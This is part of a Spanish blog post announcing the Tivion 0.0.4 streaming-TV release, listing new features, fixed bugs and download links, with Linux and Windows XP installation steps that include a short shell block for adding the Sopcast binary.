" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/config-cache-size.png?fit=257%2C124&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/config-cache-size.png?fit=257%2C124&amp;ssl=1" class="size-full wp-image-893" title="Configurar tamaño de cache" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/config-cache-size.png?resize=257%2C124" alt="Configurar tamaño de cache" width="257" height="124" /></a><figcaption id="caption-attachment-893" class="wp-caption-text">Configurar tamaño de cache</figcaption></figure>
<p>&#8211; Añadida opción de <strong>directorio de captura</strong> personalizado.</p>
<figure id="attachment_894" aria-describedby="caption-attachment-894" style="width: 257px" class="wp-caption aligncenter"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/config-screenshot-folder.png"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="894" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/config-screenshot-folder/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/config-screenshot-folder.png?fit=257%2C124&amp;ssl=1" data-orig-size="257,124" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Configuración del directorio de capturas" data-image-description="&lt;p&gt;Configuración del directorio de capturas&lt;/p&gt;
" data-image-caption="&lt;p&gt;Configuración del directorio de capturas&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/config-screenshot-folder.png?fit=257%2C124&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/config-screenshot-folder.png?fit=257%2C124&amp;ssl=1" class="size-full wp-image-894" title="Configuración del directorio de capturas" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/config-screenshot-folder.png?resize=257%2C124" alt="Configuración del directorio de capturas" width="257" height="124" /></a><figcaption id="caption-attachment-894" class="wp-caption-text">Configuración del directorio de capturas</figcaption></figure>
<p>&#8211; Añadido <strong>soporte Sopcast </strong>funcional y completo con algunos canales de prueba (experimental).</p>
<figure id="attachment_895" aria-describedby="caption-attachment-895" style="width: 200px" class="wp-caption aligncenter"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sopcast-channels.png"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="895" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/sopcast-channels/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sopcast-channels.png?fit=200%2C182&amp;ssl=1" data-orig-size="200,182" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Algunos canales Sopcast de prueba" data-image-description="&lt;p&gt;Algunos canales Sopcast de prueba&lt;/p&gt;
" data-image-caption="&lt;p&gt;Algunos canales Sopcast de prueba&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sopcast-channels.png?fit=200%2C182&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sopcast-channels.png?fit=200%2C182&amp;ssl=1" class="size-full wp-image-895" title="Algunos canales Sopcast de prueba" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sopcast-channels.png?resize=200%2C182" alt="Algunos canales Sopcast de prueba" width="200" height="182" /></a><figcaption id="caption-attachment-895" class="wp-caption-text">Algunos canales Sopcast de prueba</figcaption></figure>
<p>&#8211; Opciones de los <strong>menus mejorados</strong> (algunos aún no implementados) como Modificar canal, Abrir Url, etc.<br />
&#8211; Añadido <strong>buscador de canales</strong></p>
<figure id="attachment_896" aria-describedby="caption-attachment-896" style="width: 196px" class="wp-caption aligncenter"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channel-searcher.png"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="896" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/channel-searcher/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channel-searcher.png?fit=196%2C52&amp;ssl=1" data-orig-size="196,52" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Buscador de canales" data-image-description="&lt;p&gt;Buscador de canales&lt;/p&gt;
" data-image-caption="&lt;p&gt;Buscador de canales&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channel-searcher.png?fit=196%2C52&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channel-searcher.png?fit=196%2C52&amp;ssl=1" class="size-full wp-image-896" title="Buscador de canales" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channel-searcher.png?resize=196%2C52" alt="Buscador de canales" width="196" height="52" /></a><figcaption id="caption-attachment-896" class="wp-caption-text">Buscador de canales</figcaption></figure>
<p>El buscador de canales funciona como cualquier otro buscador, simplemente escribe el nombre del canal y aparecerán <strong>todos</strong> los que contengan dicho termino entre su nombre. Por ejemplo, si escribes BBC apareceran todos los canales de la BBC.</p>
<p>Además permite <strong>filtrado por palabras clave</strong>:</p>
<p>* Poniendo tv:nombre, se buscara solo por canales de <strong>television</strong>. Observad que es requisito poner los dos puntos.Por ejemplo:</p>
<p>tv:BBC</p>
<p>* radio:nombre</p>
<p>Al igual que el anterior buscará solo canales que sean <strong>radios</strong>.</p>
<p>* sopcast:nombre</p>
<p>Al igual que el anterior buscará solo canales que sean de tipo <strong>sopcast</strong>.</p>
<p>*pais:nombre</p>
<p>Poniendo el <strong>nombre del país</strong> que coincida exactamente con los de la lista (se permiten traducciones del pais si estan disponibles) se filtraran solo los canales que sean de dicho país por ejemplo:</p>
<p>España:24 horas</p>
<p>Spain:24 horas</p>
<p>Spagne:24 horas</p>
<p>Como extra añadir que pulsando sobre el botón de la escoba se limpiara el término de búsqueda y además escribiendo &#8220;clean&#8221; se vaciará la <strong>lista de canales</strong> o &#8220;restore&#8221; la<strong> restaurará</strong>.</p>
<p>&#8211; Reemplazado combobox de canales por lupa de <strong>filtrado en la búsqueda</strong> de canales que actúa como filtrador de canales por tipo de canal. Pinchando sobre la lupa, se puede elegir entre mostrar Todos, sólo tv, sólo radio o sólo Sopcast.</p>
<figure id="attachment_897" aria-describedby="caption-attachment-897" style="width: 200px" class="wp-caption aligncenter"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channel-filter.png"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="897" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/channel-filter/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channel-filter.png?fit=200%2C141&amp;ssl=1" data-orig-size="200,141" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Filtrador de canales por tipo" data-image-description="&lt;p&gt;Filtrador de canales por tipo&lt;/p&gt;
" data-image-caption="&lt;p&gt;Filtrador de canales por tipo&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channel-filter.png?fit=200%2C141&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channel-filter.png?fit=200%2C141&amp;ssl=1" class="size-full wp-image-897" title="Filtrador de canales por tipo" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channel-filter.png?resize=200%2C141" alt="Filtrador de canales por tipo" width="200" height="141" /></a><figcaption id="caption-attachment-897" class="wp-caption-text">Filtrador de canales por tipo</figcaption></figure>
<p>&#8211; En la lista de canales ahora es posible pulsar las <strong>teclas de desplazamiento</strong> para subir o bajar en los canales.<br />
&#8211; Añadido menu al hacer click con el <strong>boton derecho</strong> sobre un canal (Opciones de eliminar, reportar como averiado, votar o conseguir información). Opciones del menú aun no implementadas.</p>
<figure id="attachment_898" aria-describedby="caption-attachment-898" style="width: 174px" class="wp-caption aligncenter"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channels-options.png"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="898" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/channels-options/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channels-options.png?fit=174%2C108&amp;ssl=1" data-orig-size="174,108" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Opciones de canal" data-image-description="&lt;p&gt;Opciones de canal&lt;/p&gt;
" data-image-caption="&lt;p&gt;Opciones de canal&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channels-options.png?fit=174%2C108&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channels-options.png?fit=174%2C108&amp;ssl=1" class="size-full wp-image-898" title="Opciones de canal" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/channels-options.png?resize=174%2C108" alt="Opciones de canal" width="174" height="108" /></a><figcaption id="caption-attachment-898" class="wp-caption-text">Opciones de canal</figcaption></figure>
<p>&#8211; Creado archivo <strong>.accelerators</strong> en .config/tivion para personalizar atajos de menus y funciones por<br />
parte del usuario.</p>
<p><strong>Bugs arreglados</strong><br />
&#8211; #LP: <a title="Tivion Launchpad Bug 422651" href="https://bugs.launchpad.net/tivion/+bug/422651" target="_blank">422651</a><br />
&#8211; #LP: <a title="Tivion Launchpad Bug 496159" href="https://bugs.launchpad.net/tivion/+bug/496159">496159</a><br />
&#8211; #LP: <a title="Tivion Launchpad Bug 496162" href="https://bugs.launchpad.net/tivion/+bug/496162" target="_blank">496162</a><br />
&#8211; #LP: <a title="Tivion Launchpad Bug 502313" href="https://bugs.launchpad.net/tivion/+bug/502313" target="_blank">502313</a><br />
&#8211; #LP: <a title="Tivion Launchpad Bug 502581" href="https://bugs.launchpad.net/tivion/+bug/502581" target="_blank">502581</a><br />
&#8211; #LP: <a title="Tivion Launchpad Bug 502590" href="https://bugs.launchpad.net/tivion/+bug/502590" target="_blank">502590</a><br />
&#8211; #LP: <a title="Tivion Launchpad Bug 504861" href="https://bugs.launchpad.net/tivion/+bug/504861" target="_blank">504861</a><br />
&#8211; #LP: <a title="Tivion Launchpad Bug 519969" href="https://bugs.launchpad.net/tivion/+bug/519969" target="_blank">519969</a><br />
&#8211; #LP: <a title="Tivion Launchpad Bug 520733" href="https://bugs.launchpad.net/tivion/+bug/520733" target="_blank">520733<br />
</a> &#8211; #LP: <a title="Tivion Launchpad Bug 521301" href="https://bugs.launchpad.net/tivion/+bug/521301" target="_blank">521301</a><br />
&#8211; RedIris #<a title="RedIris forja bug 432" href="https://forja.rediris.es/tracker/index.php?func=detail&amp;aid=432&amp;group_id=685&amp;atid=2368" target="_blank">432</a></p>
<p>Para visualizar toda la lista de bugs de esta release (unos 20):</p>
<p><a title="Lista de bugs de Tivion 0.0.4" href="https://launchpad.net/tivion/+milestone/tivion-0.0.4" target="_blank">https://launchpad.net/tivion/+milestone/tivion-0.0.4</a></p>
<p><strong>Colaboraciones en el desarrollo</strong></p>
<p>Agradecimientos de colaboración en el desarrollo a:<br />
&#8211; <a title="Stefano Karapetsas" href="https://launchpad.net/~stefano-karapetsas" target="_blank">Stefano Karapetsas</a><br />
&#8211; <a title="a-slack" href="http://tucaneando.com" target="_blank">a-slack</a> (proyecto Tucan)<br />
&#8211; <a title="Davide Lasagna" href="https://launchpad.net/~lasagnadavide" target="_blank">Davide Lasagna</a></p>
<p><strong>Descargas</strong></p>
<p>Como dato de interés cuando liberé tivion 0.0.3 en las primeras 6 horas se descargaron más copias que en los 2 meses y medio que estuvo tivion 0.0.2. Actualmente puedo contabilizar unas 3500 descargas desde mi blog (siendo Karmic de i386 la más descargada), otras 2500 desde las <a title="Descargar tivion desde Launchpad" href="https://launchpad.net/tivion/+download" target="_blank">descargas de Launchpad</a> (sin contar los ppa) y otras 1500 desde sitios como <a title="UptoDown tivion ubuntu" href="http://tivion.uptodown.com/ubuntu" target="_blank">UptoDown</a> y por supuesto algunas más que se hayan hecho externamente o copiadas de mano en mano.</p>
<p>En total más de 7500 copias contabilizadas a día de hoy en los 4 meses que tiene de vida tivion 0.0.3, veamos si rompemos estas cifras con tivion 0.0.4.</p>
<p><strong>Actualización</strong>: según los comentarios de los lectores no se podían instalar los antiguos .debs. Ahora han sido actualizados y he eliminado el binario de sopcast, ya que ademas de provocar problemas, no puedo incluirlo en el .deb ya que dicho binario no es GPL, aunque sea descargable gratuitamente, no puede ser incluido en el .deb. </p>
<p>Asi que los que queráis usar el sopcast en tivion, simplemente teneis que descargar el binario del mirror de mi blog y meterlo en la carpeta /lib de tivion.</p>
<p>Podeis hacerlo con lo siguiente:</p>
<pre line="1" lang="shell" file="install-tivion-sopcast.sh">wget http://www.shakaran.net/blog/downloads/sp-auth.tgz
wget http://www.shakaran.net/blog/downloads/libstdcpp5.tgz
tar -xvf sp-auth.tgz 
tar -xvf libstdcpp5.tgz
sudo mv sp-auth/sp-sc-auth /usr/share/tivion/lib/
sudo chmod +x /usr/share/tivion/lib/sp-sc-auth
sudo mv usr/lib/libstdc++.so.5 /usr/share/tivion/lib/
sudo mv usr/lib/libstdc++.so.5.0.1 /usr/share/tivion/lib/</pre>
<p>Nota: en el repositorio de Launchpad ya han sido actualizados los .deb. Unicamente esta pendiente hardy que falla por dependencia de la versión de debhelper. Si alguien puede bajar la versión de hardy del blog y probarla para ver si da error estaría bien.</p>
<h3><span style="color: #800000;">Descargas GNU/Linux</span></h3>
<p><strong>Arch Linux</strong> (PKGBUILD en Archlinux User Repository)</p>
<p><a rel="nofollow" href="https://aur.archlinux.org/packages.php?ID=32889">http://aur.archlinux.org/packages.php?ID=32889</a></p>
<p><strong>Ubuntu Hardy 8.04</strong></p>
<p>i386: [download id=&#8221;28&#8243;]</p>
<p>i386 changes: [download id=&#8221;29&#8243;]</p>
<p>amd64: [download id=&#8221;30&#8243;]<a title="Versióntivion_0.0.3-0ubuntu1~jaunty_amd64.deb descargado 206  veces" href="../downloads/tivion_0.0.3-0ubuntu1%7Ejaunty_amd64.deb"></a></p>
<p>amd64 changes: [download id=&#8221;31&#8243;]</p>
<p>source: [download id=&#8221;32&#8243;]</p>
<p>dsc: [download id=&#8221;33&#8243;]</p>
<p><strong>Ubuntu Intrepid 8.10</strong></p>
<p>i386: [download id=&#8221;34&#8243;]</p>
<p>i386 changes: [download id=&#8221;35&#8243;]</p>
<p>amd64: [download id=&#8221;36&#8243;]</p>
<p>amd64 changes: [download id=&#8221;37&#8243;]</p>
<p>source: [download id=&#8221;38&#8243;]</p>
<p>dsc: [download id=&#8221;39&#8243;]</p>
<p><strong>Ubuntu Jaunty 9.04</strong></p>
<p>i386: [download id=&#8221;40&#8243;]</p>
<p>i386 changes: [download id=&#8221;41&#8243;]</p>
<p>amd64: [download id=&#8221;42&#8243;]</p>
<p>amd64 changes: [download id=&#8221;43&#8243;]</p>
<p>source: [download id=&#8221;44&#8243;]</p>
<p>dsc: [download id=&#8221;45&#8243;]</p>
<p><strong>Ubuntu Karmic 9.10</strong></p>
<p>i386: [download id=&#8221;46&#8243;]</p>
<p>i386 changes: [download id=&#8221;47&#8243;]</p>
<p>amd64: [download id=&#8221;48&#8243;]</p>
<p>amd64 changes: [download id=&#8221;49&#8243;]</p>
<p>source: [download id=&#8221;50&#8243;]</p>
<p>dsc: [download id=&#8221;51&#8243;]</p>
<p><strong>Ubuntu Lucid 10.04<br />
</strong></p>
<p>i386: [download id=&#8221;52&#8243;]</p>
<p>i386 changes: [download id=&#8221;53&#8243;]</p>
<p>amd64: [download id=&#8221;54&#8243;]</p>
<p>amd64 changes: [download id=&#8221;55&#8243;]</p>
<p>source: [download id=&#8221;56&#8243;]</p>
<p>dsc: [download id=&#8221;57&#8243;]</p>
<p><strong>Debian Unstable<br />
</strong></p>
<p>i386: [download id=&#8221;58&#8243;]</p>
<p>i386 changes: [download id=&#8221;59&#8243;]</p>
<p>amd64: [download id=&#8221;60&#8243;]</p>
<p>amd64 changes: [download id=&#8221;61&#8243;]</p>
<p>source: [download id=&#8221;62&#8243;]</p>
<p>dsc: [download id=&#8221;63&#8243;]</p>
<p><strong>RPM</strong></p>
<p>noarch: [download id=&#8221;64&#8243;]</p>
<p>source: [download id=&#8221;65&#8243;]</p>
<h3>Descargas Windows</h3>
<p>Para windows, de momento solo he conseguido que Tivion funcione en XP. La versión es experimental y tiene muchos fallos aún. Como por ejemplo, que <strong>sólo</strong> podras ejecutar <strong>un canal por ejecución</strong> (no funciona el zapping) y a veces el proceso de mplayer se queda abierto tras cerrar Tivion.</p>
<p>Aún asi, es <strong>capaz de reproducir</strong> un buen porcentaje de canales (no todos, ya que falla en los que necesitan parseo como los ASX) y se <strong>integra en la interfaz</strong>, gracias a que ya conseguí <a title="Tivion adelanto de progresos en Windows" href="http://shakaran.es/blog/2009/12/tivion-en-windows-adelanto-de-progresos/" target="_blank">solucionar el problema que tenía con mplayer</a>.</p>
<p>Para instalar Tivion en Windows XP es algo tedioso, pero no complicado, primero necesitas:</p>
<p>-Poner Python para que sea encontrado por las rutas de Windows. Simplemente es poner la variable del sistema PATH con  C:\Python26:</p>
<p>Para ello, dirígete a Panel de Control y pulsa sobre el icono de Sistema:</p>
<figure id="attachment_913" aria-describedby="caption-attachment-913" style="width: 385px" class="wp-caption aligncenter"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/control-panel.png"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="913" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/control-panel/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/control-panel.png?fit=521%2C350&amp;ssl=1" data-orig-size="521,350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Panel de control &gt; Icono de sistema" data-image-description="&lt;p&gt;Panel de control &gt; Icono de sistema&lt;/p&gt;
" data-image-caption="&lt;p&gt;Panel de control &gt; Icono de sistema&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/control-panel.png?fit=300%2C201&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/control-panel.png?fit=521%2C350&amp;ssl=1" class="size-full wp-image-913" title="Panel de control &gt; Icono de sistema" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/control-panel.png?resize=385%2C258" alt="Panel de control &gt; Icono de sistema" width="385" height="258" srcset="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/control-panel.png?w=521&amp;ssl=1 521w, https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/control-panel.png?resize=300%2C201&amp;ssl=1 300w" sizes="(max-width: 385px) 100vw, 385px" /></a><figcaption id="caption-attachment-913" class="wp-caption-text">Panel de control &gt; Icono de sistema</figcaption></figure>
<p>Despues ves a la pestaña Opciones avanzadas y pincha sobre el botón variables de entorno:</p>
<figure id="attachment_914" aria-describedby="caption-attachment-914" style="width: 365px" class="wp-caption aligncenter"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/advanced-options.png"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="914" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/advanced-options/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/advanced-options.png?fit=420%2C511&amp;ssl=1" data-orig-size="420,511" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Opciones avanzadas &gt; Variables de entorno" data-image-description="&lt;p&gt;Opciones avanzadas &gt; Variables de entorno&lt;/p&gt;
" data-image-caption="&lt;p&gt;Opciones avanzadas &gt; Variables de entorno&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/advanced-options.png?fit=246%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/advanced-options.png?fit=420%2C511&amp;ssl=1" class="size-full wp-image-914" title="Opciones avanzadas &gt; Variables de entorno" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/advanced-options.png?resize=365%2C443" alt="Opciones avanzadas &gt; Variables de entorno" width="365" height="443" srcset="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/advanced-options.png?w=420&amp;ssl=1 420w, https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/advanced-options.png?resize=246%2C300&amp;ssl=1 246w" sizes="(max-width: 365px) 100vw, 365px" /></a><figcaption id="caption-attachment-914" class="wp-caption-text">Opciones avanzadas &gt; Variables de entorno</figcaption></figure>
<p>Luego busca en la lista la variable PATH y pulsa el boton modificar:</p>
<figure id="attachment_915" aria-describedby="caption-attachment-915" style="width: 344px" class="wp-caption aligncenter"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sysvars.png"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="915" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/sysvars/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sysvars.png?fit=381%2C430&amp;ssl=1" data-orig-size="381,430" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Variable del sistema PATH" data-image-description="&lt;p&gt;Variable del sistema PATH&lt;/p&gt;
" data-image-caption="&lt;p&gt;Variable del sistema PATH&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sysvars.png?fit=265%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sysvars.png?fit=381%2C430&amp;ssl=1" class="size-full wp-image-915" title="Variable del sistema PATH" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sysvars.png?resize=344%2C388" alt="Variable del sistema PATH" width="344" height="388" srcset="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sysvars.png?w=381&amp;ssl=1 381w, https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/sysvars.png?resize=265%2C300&amp;ssl=1 265w" sizes="(max-width: 344px) 100vw, 344px" /></a><figcaption id="caption-attachment-915" class="wp-caption-text">Variable del sistema PATH</figcaption></figure>
<p>Por último añade al final ;C:\Python26</p>
<figure id="attachment_916" aria-describedby="caption-attachment-916" style="width: 370px" class="wp-caption aligncenter"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/path.png"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="916" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/path/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/path.png?fit=370%2C146&amp;ssl=1" data-orig-size="370,146" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Variable PATH modificar" data-image-description="&lt;p&gt;Variable PATH modificar&lt;/p&gt;
" data-image-caption="&lt;p&gt;Variable PATH modificar&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/path.png?fit=300%2C118&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/path.png?fit=370%2C146&amp;ssl=1" class="size-full wp-image-916" title="Variable PATH modificar" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/path.png?resize=370%2C146" alt="Variable PATH modificar" width="370" height="146" srcset="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/path.png?w=370&amp;ssl=1 370w, https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/path.png?resize=300%2C118&amp;ssl=1 300w" sizes="(max-width: 370px) 100vw, 370px" /></a><figcaption id="caption-attachment-916" class="wp-caption-text">Variable PATH modificar</figcaption></figure>
<p>Y ahora instalar Python, PyGTK y sus dependencias (instaladlas, en el orden de los enlaces que pongo):</p>
<p>Python:<br />
<a href="https://www.python.org/ftp/python/2.6.5/python-2.6.5.msi" target="_blank">http://www.python.org/ftp/python/2.6.5/python-2.6.5.msi</a></p>
<p>PyCairo:<br />
<a href="http://ftp.gnome.org/pub/GNOME/binaries/win32/pycairo/1.8/pycairo-1.8.6.win32-py2.6.exe" target="_blank">http://ftp.gnome.org/pub/GNOME/binaries/win32/pycairo/1.8/pycairo-1.8.6.win32-py2.6.exe</a></p>
<p>PyObject:<br />
<a href="http://ftp.gnome.org/pub/GNOME/binaries/win32/pygobject/2.20/pygobject-2.20.0.win32-py2.6.exe" target="_blank">http://ftp.gnome.org/pub/GNOME/binaries/win32/pygobject/2.20/pygobject-2.20.0.win32-py2.6.exe</a></p>
<p>PyGTK:<br />
<a href="http://ftp.gnome.org/pub/GNOME/binaries/win32/pygtk/2.16/pygtk-2.16.0.win32-py2.6.exe" target="_blank">http://ftp.gnome.org/pub/GNOME/binaries/win32/pygtk/2.16/pygtk-2.16.0.win32-py2.6.exe</a></p>
<p>Y una vez hecho todo esto, simplemente descarga el instalador de Tivion y sigue el asistente de instalación</p>
<p>Descargar: [download id=&#8221;66&#8243;]</p>
<p><strong>Agradecimientos</strong></p>
<p>Agradecimientos a todos los sitios que <strong>difundieron</strong> la noticia de tivion 0.0.3:</p>
